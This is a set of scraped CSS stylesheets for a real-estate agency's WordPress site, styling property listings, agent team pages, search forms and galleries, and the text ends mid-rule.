.wpl_property_listing_container.wpl-property-listing-mapview .wpl_prp_cont .wpl_prp_bot .view_detail .wpl_prp_title,
.wpl_googlemap_container #main_infowindow .main_infowindow_r .main_infowindow_title{
    font-size: 17px !important;
}
.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_location,
.wpl_property_listing_container.wpl-property-listing-mapview .wpl_prp_cont .wpl_prp_bot .wpl_prp_listing_location,
.wpl_googlemap_container #main_infowindow .main_infowindow_r .main_infowindow_location,
.wpl-plugin-owl.wpl-carousel-multi-images .wpl-carousel-item .title .address{
    font-size: 12px;
}
.wpl_property_listing_container .wpl_prp_cont .wpl-mls-brokerage-info{
    font-size: 12px;
}
.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listings_agent_box .agent_profile{
    font-size: 12px;
}

/*WPL Listings Page*/

.home .wpl_property_listing_container .wpl_plisting_top_sidebar_container{display:none;}










.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listings_agent_box .agent_name{
    color: #004274;
}
.wpl_property_listing_container .wpl_prp_cont:not(.row_box) .wpl_prp_listings_agent_box .agent_profile{
    width: 35px;
    height: 35px;
}


--- FILE ---
content_type: text/css
request_url: https://q4realestate.com/wp-content/themes/sesame%20Child/style.css?ver=1.0.4
body_size: -215
content:
/*
Theme Name:  sesame Child
Template: 	 sesame
Theme URI:	 https://wordpress.org/themes/sesame/
Author:		 ChildThemeWP
Author URI:	 https://childthemewp.com
Version:	 1.0.0
License:	 GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:    	 opensource     
Text Domain: sesamechild
*/

.wpl_property_listing .wpl_googlemap_container{
    display:none;
}
.wpl_property_listing .map-area.map-view-show .wpl_googlemap_container{
    display:block;
}

--- FILE ---
content_type: text/css
request_url: https://q4realestate.com/wp-content/uploads/elementor/css/post-14.css?ver=1738447339
body_size: 8916
content:
.elementor-kit-14{--e-global-color-primary:#231F20;--e-global-color-secondary:#231F20;--e-global-color-text:#414141;--e-global-color-accent:#B7A269;--e-global-color-dd97ee7:#FFFFFF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:20px;--e-global-typography-text-line-height:33px;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:20px;color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:20px;line-height:33px;}.elementor-kit-14 a{color:var( --e-global-color-text );}.elementor-kit-14 h1{color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:45px;font-weight:700;line-height:47px;}.elementor-kit-14 h2{color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:700;line-height:37px;}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{font-size:20px;font-weight:400;text-transform:capitalize;color:var( --e-global-color-dd97ee7 );background-color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:160px 160px 160px 160px;padding:19px 48px 19px 48px;}.elementor-kit-14 button:hover,.elementor-kit-14 button:focus,.elementor-kit-14 input[type="button"]:hover,.elementor-kit-14 input[type="button"]:focus,.elementor-kit-14 input[type="submit"]:hover,.elementor-kit-14 input[type="submit"]:focus,.elementor-kit-14 .elementor-button:hover,.elementor-kit-14 .elementor-button:focus{color:var( --e-global-color-dd97ee7 );background-color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:160px 160px 160px 160px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-14 e-page-transition{background-color:#FFBC7D;}@media(max-width:1280px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:992px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */section.mainBanner {
    background: url(https://q4realestate.com/wp-content/uploads/2024/05/Group-1-2-1-1.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.pbz {
    padding-left: 20px;
    padding-right: 20px;
}
section.mainBanner .page-width {
    max-width: 1260px;
    margin: 0 auto;
}
.boxArea {
    color: white;
    text-align: center;
    padding: 30px;
    border: 1px solid white;
    border-radius: 20px;
    background-color: #00000085;
}

.boxArea h2.mainheads {
    color: white;
}

.boxArea ul {
    list-style: none;
    padding: 0;
    margin-top: 20px;
    display: block;
}

.boxArea ul li a {
    color: white;
    font-size: 15px;
    border: 1px solid white;
    display: block;
    padding: 13px;
    border-radius: 10px;
}

.boxArea ul li:not(:last-child) a {
    margin-bottom: 20px;
}

.boxArea p {
    font-size: 15px;
    margin: 0;
}

.boxArea ul li a:hover {
    background-color: #b7a269;
    border-color: #b7a269;
}
.containerWrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    align-items: center;
    justify-content: center;
    gap: 20px;
}

body.blog .nav-links {
    display: block;
    margin-bottom: 30px;
}

body.blog .pagination .nav-links .page-numbers.current {
    color: white;
    border-color: #b5a268;
    border-radius: 160px !important;
    width: 40px !important;
    height: 40px !important;
    line-height: 36px;
}

body.blog .pagination .nav-links .page-numbers {
    line-height: 36px;
}
.postcontentarea ul , .postcontentarea ol {
    padding-left: 30px;
}

@media(max-width:1280px){
  body  li.hidedesktop.menu-item {
    display: block;
}

}
.pppolicy ul , .pppolicy ol {
    margin-left: 40px;
}
body.blog .re-row.re-equal-height {
 
    gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
}
.blogheader{
      max-width: 1240px;
    margin: 0 auto;
    padding: 100px 20px; 
}
.blogheader .re-sort-filter {
    margin-bottom: 20px;
}

.blogheader .re-sort-filter select {
    font-size: 18px;
    width: 100%;
    max-width: 200px;
    height: 50px;
    border-radius: 5px;
    padding: 0 18px;
    text-transform: capitalize;
}
body.blog .re-equal-height .re-post {
    width: 100%;
}

body.blog .re-equal-height .re-post .post .entry-footer {
    display: none;
}

body.blog .re-equal-height .re-post .post {
    padding: 0;
}

body.blog .re-read-more {
    padding: 20px 10px;
}

body.blog .post .entry-title a {
    color: #b5a268;
}

body.blog .post .entry-title a:hover {
    color: #000;
}
   body li.hidedesktop.menu-item {
    display: none;
}
.m-result-section {
    background: #B4A270;
    padding: 20px 20px;
    text-align: center;
}
.montly_lease_cost {
    background: #B4A270;
    padding: 3px;
    text-align: center;
}
.montly_lease_cost {
    color: #000;
    font-size: 35px;
    font-weight: bold;
}
.annual-lease-cost {
    font-size: 30px;
    font-weight: bold;
    color: #000;
}
div#gform_wrapper_2 .gform_footer.top_label {
    display: none;
}
.elementor-element.result-cost.elementor-widget.elementor-widget-text-editor{
    text-align: center;
}
body .calform .gform_legacy_markup_wrapper .top_label input.medium, body .calform .gform_legacy_markup_wrapper .top_label select.medium, body .calform .gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    width: calc(100% - 0px);
    padding: 20px;
    border: 0;
    background-color: #eeeeee;
    padding: 25px 20px;
    border-radius: 34px;
    font-size: 17px;
}
.elementor-element.result-cost.elementor-widget.elementor-widget-text-editor p {
    font-weight: bold;
    color: #000;
}
.annual-lease-cost {
    margin-bottom: 20px;
}
.team-card {
    flex-direction: column;
    text-align: center;
}

.link-btn {
    text-align: center;
    display: inline-block;
}

.team-detail {
    padding-bottom: 0;
}
body .wpl_prp_cont.wpl_prp_cont_old .wpl_prp_bot a {
    width: 100%;
}
.fd-box img.attachment-full {
    border-radius: 10px;
}
.wpl_prp_show_detail_boxes.wpl_category_31 .wpl-small-up-1.wpl-medium-up-1.wpl-large-up-3.wpl_prp_show_detail_boxes_cont {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
}
div#wpl1_search_field_container_9 , div#wpl1_search_field_container_8 {
    display: none;
}
.wpl_prp_show_detail_boxes.wpl_category_31 .wpl-small-up-1.wpl-medium-up-1.wpl-large-up-3.wpl_prp_show_detail_boxes_cont .rows {
    width: 100%;
}
/*.team-archive-item {

    flex: 0 0 33%;
}*/
.inlineBox {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    gap: 50px;
    flex-direction: row-reverse;
    align-items: center;
    margin-top: 40px;
}

.textarea {
    flex: 0 0 50%;
}

.team-box-wrappwrs {
    flex: 0 0 50%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
}

.team-archive-item {
    flex: 0 0 48.3%;
    padding: 0;
}
.wpl_prp_show_detail_boxes.wpl_category_31 .wpl-small-up-1.wpl-medium-up-1.wpl-large-up-3.wpl_prp_show_detail_boxes_cont::before {
    display: none;
}
div#wpl-dbst-show3000 {
    display: none;
}
.team-archive-item .post-title img {
    max-width: 100%;
    height: 350px;
    border-radius: 19px;
    object-fit: cover;
    object-position: top;
}
div#wpl-dbst-show3001 {
    display: none;
}

div#wpl-dbst-show3004 {
       display: none;
}

div#wpl-dbst-show3013 {
       display: none;
}

div#wpl-dbst-show3014 {
       display: none;
}
div#wpl-dbst-show3038 {
    display: none;
}

div#wpl-dbst-show3015 {
    display: none;
}

div#wpl-dbst-show3029 {
    display: none;
}

div#wpl-dbst-show3032 {
    display: none;
}

div#wpl-dbst-show3037 {
    display: none;
}

div#wpl-dbst-show3049 {
    display: none;
}

div#wpl-dbst-show3055 {
    display: none;
}

div#wpl-dbst-show3056 {
    display: none;
}

div#wpl-dbst-show3057 {
    display: none;
}

div#wpl-dbst-show3074 {
    display: none;
}

div#wpl-dbst-show3075 {
    display: none;
}

div#wpl-dbst-show3076 {
    display: none;
}

div#wpl-dbst-show3088 {
    display: none;
}

div#wpl-dbst-show3090 {
    display: none;
}

div#wpl-dbst-show3092 {
    display: none;
}

div#wpl-dbst-show3093 {
    display: none;
}

div#wpl-dbst-show3094 {
    display: none;
}

div#wpl-dbst-show3095 {
    display: none;
}

div#wpl-dbst-show3096 {
    display: none;
}

div#wpl-dbst-show3097 {
    display: none;
}

div#wpl-dbst-show3104 {
    display: none;
}

div#wpl-dbst-show3106 {
    display: none;
}

div#wpl-dbst-show3110 {
    display: none;
}

div#wpl-dbst-show3116 {
    display: none;
}

div#wpl-dbst-show3125 {
    display: none;
}

div#wpl-dbst-show3126 {
    display: none;
}

div#wpl-dbst-show3127 {
    display: none;
}

div#wpl-dbst-show3128 {
    display: none;
}

div#wpl-dbst-show3137 {
    display: none;
}

div#wpl-dbst-show3139 {
    display: none;
}

div#wpl-dbst-show3167 {
    display: none;
}

div#wpl-dbst-show3172 {
    display: none;
}

/*============================================*/
.sidebarteam {
    margin-top: 15px;
    display: block;
    border-bottom: 1px solid rgba(0,0,0,.1);
    padding-bottom: 28px;
}
.sidebarteam .team-contact-us {
    display: none;
}
.sidebarteam .q-team-info {
    padding-left: 14px;
}
.sidebarteam .q-team-info h2 {
    font-size: 20px;
    line-height: 22px;
    color: #b5a268;
}
.sidebarteam .q-team-bio-wrap {
    padding: 0;
}
.sidebarteam .q-team-bio-wrap p {
    line-height: 20px;
}

.sidebarteam .q-team-contact h4 {
    display: none;
}
.sidebarteam .q-team-info * , .sidebarteam .q-team-info a * {
    font-size: 16px;
}
.sidebarteam .q-team-contact h4, .sidebarteam .q-team-contact a {
    font-size: 16px;
    line-height: 20px;
}
.sidebarcond .team-inner-details {
    padding: 0;
}
.sidebarcond  .q-team-details {
    margin-top: 20px;
}
.nav-links {
    display: none;
}
.p-lr {
    padding-right: 20px;
    padding-left: 20px;
}
.arch-team-wrapper .team-box-wrappwr {
    max-width: 1200px;
    width: 100%;
    margin: 50px auto 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-evenly;
}
.team-archive-item {
    text-align: center;
    padding: 20px;
}
.img-wrap-bio {
    width: 100%;
    height: 100%;
}
.team-archive-item .post-title img {
    max-width: 354px;
    background-color: white;
}
.img-wrap-bio img {
    width: 100%;
}
.team-bio {
    background-color: #fff;
    max-width: 83%;
    width: 100%;
    margin: -70px auto 0 auto;
    padding: 20px;
    z-index: 1111;
    position: relative;
    box-shadow: 0px 1px 6px 1px #00000030;
}
.team-bio h4 {
    margin: 0;
    font-size: 22px;
    font-weight: bold;
    color: #0b0c10;
}
.team-bio p {
    font-size: 15.5px;
    font-style: italic;
    color: #6e6e6e;
    margin: 0;
}
.team-bio p span.qfor {
    display: block;
    line-height: 1;
}
.q-team-banner {
    background-color: #f6f6f6;
    text-align: center;
    padding: 31px 20px;
}
.single-detals-page {
    max-width: 1200px;
    width: 100%;
    margin: 0 auto;
}
.team-inner-details {
    padding: 75px 20px;
    display: flex;
}
.q-team-profile {
    flex: 0 0 30%;
}
.q-team-profile img {
    border: 1px solid #dedede;
}
.q-team-info {
    padding-left: 50px;
}
.q-team-info h2 {
    margin-bottom: 0;
    padding-bottom: 0;
}
.q-team-head p {
    color: #6d6d6d;
    margin-bottom: 0;
}
.q-team-bio-wrap {
    padding: 20px 0px;
}
.q-team-contact h4, .q-team-contact a {
    font-size: 22px;
    display: block;
}
.q-team-contact h4 {
    margin: 0;
    text-transform: capitalize;
}
.team-contact-us {
    margin-top: 50px;
}
.team-contact-us a.btn {
    max-width: 232px;
    padding: 7px 20px;
    text-align: center;
}
a.btn {
    width: 100%;
    background-color: #b7a269;
    display: block;
    font-size: 20px;
    color: white;
    text-transform: uppercase;
    border-radius: 5px;
    text-align: center;
    padding: 5px 20px;
}

.re-col-md-7.fullwidth {
    width: 100%;
}
.pro-detail .rows:first-child {
    display: none;
}

.pro-detail {
    margin-left: 0 !important;
}
.wpl_prp_show_container .wpl_prp_show_detail_boxes .rows {
    font-weight: 700;
    color: #000;
    font-size: 17px;
    line-height: 19px;
}
.wpl_prp_show_container .wpl_prp_container_content_left .wpl_prp_show_detail_boxes .rows.feature:after {
    display: none;
}

.barfooter {
    border-top: 1px solid rgba(0,0,0,.1);
    margin-top: 40px;
}
.wpl_prp_right_boxe_details_top.clearfix li.re-build_area {
    display: none;
}
.barfooter p.ptxt:first-child {
    margin-top: 40px;
}
p.ptxt {
    margin-bottom: 0;
    line-height: 19px;
    font-size: 15px;
    margin-top: 13px;
}
.wpl_prp_show_container .wpl_prp_container_content_left .wpl_prp_show_detail_boxes .rows.feature {
    padding: 0 15px;
}

.wpl_prp_show_container .wpl_prp_show_detail_boxes .rows {
    margin-bottom: 6px;
}
.hidecontt .wpl_prp_right_boxes.listing_links {
    display: none;
}

.hidecontt .wpl_prp_right_boxes.agent_info {
    display: none;
}
/**/
body .wpl_prp_show_layout2_container.wpl_prp_show_container {
    padding-top: 50px;
    padding-bottom: 100px;
}

body .wpl_prp_show_container ul {
    text-align: left;
}
body .wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideWrapper.usingCss .lSFade>.active {
    border-radius: 39px;
}
.wpl_prp_show_container .wpl_prp_position3_boxes_title:after, .wpl_prp_show_container .wpl_prp_position_contact_title:after, .wpl_prp_show_container .wpl_prp_right_boxes_title span:after, .wpl_prp_show_container .wpl_prp_right_boxes_title:after, .wpl_prp_show_container .wpl_prp_show_detail_boxes_title:after, .wpl_prp_show_layout2_container .wpl_prp_position3_boxes_title:after, .wpl_prp_show_layout2_container .wpl_prp_position_contact_title:after, .wpl_prp_show_layout2_container .wpl_prp_right_boxes_title span:after, .wpl_prp_show_layout2_container .wpl_prp_right_boxes_title:after, .wpl_prp_show_layout2_container .wpl_prp_show_detail_boxes_title:after{
    display: none !important;
}
.wpl_prp_show_container .wpl_qrcode_container {
    display: none;
}
body .wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_right_boxe_details_bot>.price_box {
    color: #b5a268 !important;
    font-size: 25px;
}
body .wpl_prp_show_layout2_container.wpl_prp_show_container .wpl_prp_listing_icon_box span {
    font-weight: bold;
    font-size: 17px;
    line-height: 22px;
}
body .wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lslide::after {
    background-color: #b5a268;
}
body .wpl_prp_show_layout2_container.wpl_prp_show_container .wpl_prp_listing_icon_box li::before {
    display: none;
}
body .wpl_prp_show_layout2_container.wpl_prp_show_container .wpl_prp_listing_icon_box span.value {
    font-weight: 400;
    font-size: 17px;
    line-height: 22px;
}
body .wpl_prp_show_container .location_build_up:before {
    color: #b5a268;
}
body .wpl_prp_show_layout2_container .wpl_prp_show_title .location_build_up span {
    font-size: 17px;
    line-height: 22px;
}
body .wpl_prp_show_container .wpl_prp_container_content_right .wpl-prp-basic-info .wpl_prp_show_detail_boxes_cont span {
    color: #b5a268 !important;
}
body .wpl_prp_show_container .wpl_prp_container_content_right .wpl-prp-basic-info .wpl_prp_show_detail_boxes_cont * {
    font-size: 17px !important;
}
body .wpl_prp_show_container .wpl_prp_show_detail_boxes .rows label {
    font-size: 17px;
    line-height: 19px;
}

body .wpl_prp_show_container .wpl_prp_show_detail_boxes .rows span {
    font-size: 17px;
    line-height: 22px;
}
body .wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lslide span img {
    border-radius: 10px;
}

body .wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .wpl-lSSlider-thumbnails {
    /* bottom: 93% !important; */
    margin-top: -119px;
    margin-bottom: 43px;
    background-color: transparent;
}

body .wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lSGallery > li.active img {
    border-color: #b5a268 !important;
    border-radius: 10px !important;
}

body .wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lSGallery>li img {
    border-radius: 12px !important;
}

body .wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lSGallery>li a:after {
    border-radius: 10px;
}

body .wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .tabs li.active a {
    background: #b5a268;
    padding: 10px 10px !important;
    width: 152px;
    text-align: center;
}
body #wpl_prp_show_container .wpl_prp_position3_boxes_title:after, 
body #wpl_prp_show_container .wpl_prp_position_contact_title:after,
body #wpl_prp_show_container .wpl_prp_show_detail_boxes_title:after,
body #wpl_prp_show_container .wpl_prp_right_boxes_title:after {
    background: #b5a268 !important;
    display: none !important;
}
body  input.btn.btn-primary {
    background-color: #b5a268 !important;
    padding: 11px 34px !important;
    width: 100%;
    max-width: 162px;
    border-radius: 160px !important;
    border: 0 !important;
}
body  .form-field.wpl-contact-listing-btn {
    text-align: left;
}

body  .form-field.wpl-contact-listing-btn input.btn.btn-primary {
    margin-right: 0;
}

body  .wpl_prp_show_container .wpl-contact-listing-wp .form-field input[type=text], 
body  .wpl_prp_show_container .wpl-contact-listing-wp .form-field textarea, 
body  .wpl_user_contact_container .form-field input[type=text], 
body  .wpl_user_contact_container .form-field textarea {
    border-radius: 160px !important;
    padding: 8px 23px !important;
    height: auto;
    font-weight: 500;
    color: #000;
}

.wpl_prp_right_boxes_title  , 
.wpl_prp_right_boxes_title span , 
.wpl_prp_show_detail_boxes_title,
.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_show_title>h1{
    font-size: 25px !important;
    line-height:30px ;
}

body  .wpl_prp_show_container .wpl-contact-listing-wp .form-field textarea {
    border-radius: 20px !important;
}

body input.btn.btn-primary:hover {
    background-color: #000 !important;
    color: white !important;
}
body .wpl_prp_show_container .wpl_prp_position3_boxes_title, 
body .wpl_prp_show_container .wpl_prp_position_contact_title, 
body .wpl_prp_show_container .wpl_prp_right_boxes_title, 
body .wpl_prp_show_container .wpl_prp_right_boxes_title span, 
body .wpl_prp_show_container .wpl_prp_show_detail_boxes_title, 
body .wpl_prp_show_layout2_container .wpl_prp_position3_boxes_title, 
body .wpl_prp_show_layout2_container .wpl_prp_position_contact_title, 
body .wpl_prp_show_layout2_container .wpl_prp_right_boxes_title, 
body .wpl_prp_show_layout2_container .wpl_prp_right_boxes_title span, 
body .wpl_prp_show_layout2_container .wpl_prp_show_detail_boxes_title {
    color: #000 !important;
}

body .wpl_prp_show_container .wpl_prp_container_content_left .wpl_prp_show_detail_boxes .rows.feature:after {
    color: #b5a268;
}
body .wpl_prp_show_container .wpl_prp_show_detail_boxes .rows label {
    font-weight: bold;
    color: #000;
}

body .wpl_prp_show_container .wpl_prp_show_detail_boxes .rows span {
    font-weight: 400;
    color: #000 !important;
}

body .wpl_prp_show_container .wpl_prp_right_boxes_content.wpl-prp-basic-info .wpl_prp_show_detail_boxes_cont .rows {
    background-color: transparent;
    padding: 0;
}
body .wpl_prp_show_container .wpl_prp_show_detail_boxes .rows a {word-break: break-word;}

body .wpl-large-12.wpl-medium-12.wpl-small-12.wpl-column.wpl_prp_show_bottom {
    display: none;
}

body .wpl_prp_show_layout2_container .wpl_prp_left_box {margin-bottom: 0;padding-bottom: 0;}
body.page-template-default.page.page-id-7 .blog-posts.b-top {
    display: none;
}

body .wpl-powered-by-realtyna {
    display: none;
}
body .wpl_pagination_container .pagination li.active a,
body  .wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination li.active a,
body   .pagination-wp .pagination li.active a, 
body   .wpl-profile-listing-wp .wpl_pagination_container .pagination li.active a {
    background-color: #b5a268;
}
.propcode .wpl_property_listing_container .wpl_googlemap_container {
    display: none;
}
.wpl_property_listing_container {
    margin: 0;
    padding: 0;
    display: flex;
}
.propcode 
 .wpl_plisting_top_sidebar_container {
    background: #f6f6f6;
    padding: 55px 20px 20px 20px;
    flex: 1 0 25%;
    margin-right: 30px;
}
.propcode .wpl-search-float .wpl_search_from_box_top {
    padding: 0;
    display: flex;
    border: 0;
    flex-direction: column;
}
.prosss {
    padding-right: 20px;
}
body .wpl_pagination_container {
    height: auto;
    padding: 50px 0px;
}
.propcode .wpl_search_from_box .wpl_search_field_locations:not(.simple_type) input[class*="_location_text"] {
    margin: 0;
    padding: 16px 16px;
        min-width: 100%;
}
.propcode .wpl-search-float>.wpl-search-container {
    background: no-repeat;
    box-shadow: none;
}
.propcode .wpl_search_from_box .chosen-container-single .chosen-single {
    width: 100%;
    max-width: 100%;
    padding: 9px 16px;
    height: 100%;
}
.propcode .chosen-container.chosen-container-single {
    min-width: 100% !important;
}
.propcode .wpl_search_from_box input[class*="_location_text"] {
    height: 100%;
}
.propcode .wpl_search_from_box .search_submit_box {
    border-radius: 8px;
    padding: 7px 10px;
}
.propcode .wpl_search_from_box .search_submit_box:after ,
.propcode .wpl_search_from_box.wpl_search_kind0 [id*="_search_field_container_9"] .chosen-container:after ,
.propcode .wpl_search_from_box.wpl_search_kind0 [id*="_search_field_container_8"] .chosen-container:after ,
.propcode .chosen-container-single .chosen-single div{
    top: 50%;
    transform: translateY(-50%);
}
.propcode .chosen-container-single .chosen-single div{
    top: 65%;
}
.propcode .wpl_search_from_box .wpl_search_from_box_top label {
    font-weight: bold;
    padding-left: 7px;
}
body .wpl_property_listing_list_view_container {
 flex: 1 0 72%;
}
body .wpl_property_listing_container .wpl_prp_cont .wpl_prp_listings_agent_box {
    display: none;
}
body .wpl_property_listing_container .wpl_prp_cont .price_box {
    margin: 0;
}
body .wpl_property_listing_container .wpl_prp_cont .price_box span {
    font-size: 18px;
    color: #b5a268;
}
body h4.wpl_prp_listing_location {
    display: none;
}
body .wpl_prp_cont.wpl_prp_cont_old .wpl_prp_bot a {
    color: #000;
}
body .wpl_property_listing_container .view_detail .wpl_prp_title {
    color: #000;
}
body .wpl_property_listing_container .wpl_prp_cont .wpl_prp_bot {
    padding: 20px;
    display: flex;
    flex-direction: column;
    align-items: self-start;
    text-align: left;
}
body .wpl_property_listing_container .wpl_prp_listing_icon_box .wpl_prp_listing_like_share_box>div {
    display: none;
}
body .wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box {
    order: -1;
}
body .wpl_prp_listing_icon_box div {
    display: flex;
    align-items: center;
}
body .built_up_area {
    display: flex !important;
    align-items: center;
}

body .wpl_property_listing_container .wpl_prp_cont {
    border-radius: 15px;
}

body .wpl_property_listing_container .wpl_prp_cont .wpl_prp_top {
    border-radius: 8px 4px 0 0;
}

body .wpl_sort_options_container .wpl-sort-options-selectbox select , 
body .wpl_sort_options_container .wpl-sort-options-selectbox select, 
body .wpl_sort_options_container .wpl-sort-options-selectbox:after {

    color: #000;
}

body .wpl_list_grid_switcher div.active:before, 
body .wpl_list_grid_switcher a.active:before, 
body .wpl_list_grid_switcher a.active, 
body .wpl_list_grid_switcher div.active, 
body .wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text div.active:before, 
body .wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text a.active:before, 
body .wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text a.active, 
body .wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text div.active {
    color: #b5a268 !important;
    background: #b5a26833 !important;
    border-color: #b5a268 !important;
}

/* prtopert */
.header {
    border-bottom: 1px solid #ebebeb;
}

.faq-title a {
    padding: 0.5rem 3rem 0.5rem 1rem;
    min-height: 3.5rem;
    line-height: 1.25rem;
    font-weight: bold;
    display: flex;
    align-items: center;
    position: relative;
    cursor: pointer;
    background-color: #fff;
    color: #111;
    margin: 1rem 0;
    border-radius: 0.5rem;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.25);
}
.b-side .elementor-element.line.elementor-widget.elementor-widget-heading.elementor-widget {
    margin-bottom: 30px !important;
}
.faq-title a:hover {background-color: #b7a269;color: white;}
.re-container {
    max-width: 100%;
    margin: 0 auto;
    padding: 0;
}
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    PADDING: 0;
}
.topbar {
    padding: 14px 20px;
}
.header {
    padding: 20px 20px;
}
.p-120{
    padding: 120px 20px;
}
.text-col .elementor-widget-wrap.elementor-element-populated {
    max-width: 495px;
}
.formcols .elementor-element.elementor-widget.elementor-widget-image {
    height: 100%;
}

.formcols .elementor-element.elementor-widget.elementor-widget-image .elementor-widget-container {
    height: 100%;
}

.formcols .elementor-element.elementor-widget.elementor-widget-image .elementor-widget-container img.attachment-full {
    height: 100%;
    object-fit: cover;
}
.mt-40.elementor-widget:not(:last-child), .mt-40 {
    margin: 20px 0px 0px 0px!important;
}
.txt-right {
    justify-content: end;
    padding-left: 20px;
}
.wpl-searchbar label {
    display: none !important;
}
.wpl-searchbar .wpl_search_from_box .wpl_search_from_box_top .wpl_search_field_container,
.wpl-searchbar  .wpl_search_from_box .wpl_search_from_box_top .search_submit_box,
.wpl-searchbar .chosen-container,
.wpl-searchbar .wpl_search_from_box .wpl_search_field_locations:not(.simple_type) input[class*="_location_text"],
.wpl-searchbar .wpl_search_from_box .wpl_search_from_box_top .wpl_search_reset{
    margin-bottom: 0 !important;
      margin-top: 0!important;
}
.wpl-searchbar  .wpl-search-float .wpl_search_from_box_top{
    padding: 10px;
    display: flex;
    justify-content: center;
        align-items: center;

}
.wpl-searchbar .wpl-search-container {
    border-radius: 160px;
    background-color: white;
    max-width: fit-content;
    margin: 0 auto;
}
.wpl-searchbar  .wpl-search-float {
    margin-bottom: 0;
}
.wpl_search_from_box .search_submit_box .wpl_search_widget_submit:hover {
    border: 0;
}
.wpl_search_from_box .search_submit_box {
    border-radius: 160px;
}
.btn.btn-primary, .wpl_search_from_box .search_submit_box, .wpl_search_from_box .wpl_search_from_box_top .wpl_search_reset, .wpl_search_widget_links .wpl-save-search-wp a, .wpl_search_widget_links .wpl-rss-wp a, .wpl_addon_membership_container button, .wpl_addon_membership_container .btn-primary, #wpl_membership_register_button, .wpl_property_manager .wpl-wp .wpl-button.button-1, .wpl_addon_membership_container .wpl-button.button-1, .wpl_addon_membership_container #wpl_change_password_submit, .wpl_user_contact_container .form-field input[type="submit"] {
    background-color: #b5a268;
}
.wpl_search_from_box .search_submit_box .wpl_search_widget_submit {
    background-color: transparent !IMPORTANT;
}
.top-cta .elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper {
    align-items: center;
}
.mb-50 {
    margin-bottom: 50px;
}
.p-100 {
    padding: 100px 20px;
}
body .elementor-posts .elementor-post__text {
    display: flex;
    flex-direction: column-reverse;
    justify-content: center;
}
body .elementor-posts .elementor-post__text h3.elementor-post__title a {
    text-decoration: none;
}
.post-cards h3.elementor-post__title {
    max-width: 95%;
}
.b-top:before {
    content: "";
    position: absolute;
    width: 100%;
    max-width: 1200px;
    height: 2px;
    background-color: #e8e8e8;
    left: 0;
    top: 0;
    right: 0;
    margin: 0 auto;
}
.line:before {
    content: "";
    position: absolute;
    width: 80px;
    height: 3px;
    background-color: #b7a269;
    bottom: 0;
}

.line {
    padding-bottom: 15px;
}

.line:after {
    content: "";
    position: absolute;
    bottom: -10px;
    width: 40px;
    height: 3px;
    background-color: #b7a269;
}
.line.c-line:before , .line.c-line:after {
    left: 0;
    right: 0;
    margin: 0 auto;
}
.fd-box img.attachment-full {
    width: 100%;
}
.fd-box .elementor-image-box-content {
    padding: 10px 30px 20px 20px;
}
.fd-box {
    cursor: pointer;
    border-radius: 20px;
}
.fd-box:hover {
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
.f-dev-col .elementor-container.elementor-column-gap-default {
    justify-content: space-between;
}

.f-dev-col .elementor-container.elementor-column-gap-default .fd-box {
    max-width: 380px;
}
.reviewscols.elementor-widget-testimonial-carousel .elementor-testimonial__image img {
    width: 137px !important;
    height: 22px;
}
.reviewscols .elementor-testimonial {
    box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
    padding: 70px 40px 40px 40px;
}
.reviewscols .elementor-testimonial:before {
    content: "";
    position: absolute;
